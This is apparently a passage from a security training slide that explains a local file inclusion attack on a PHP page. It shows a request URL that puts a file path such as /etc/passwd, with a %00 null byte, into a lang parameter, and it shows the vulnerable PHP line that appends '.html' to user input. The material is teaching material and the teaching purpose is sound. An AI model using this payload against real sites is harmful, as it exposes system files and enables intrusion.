 An attacker may be able to retrieve the content of any file on the
web application, by requesting the following page:
</>
http://elswapt.site/faq.php?lang=[path_to_file]%00
Path to file such as
/etc/passwd
The %00 is the URL encoded version of null
character. It marks the end of a string so that the
.html extension is not concatenated
The previous code will be interpreted as follow:
eLearnSecurity
$my_file = @$_GET['lang'] . '.html'; //$my_file is /etc/passwd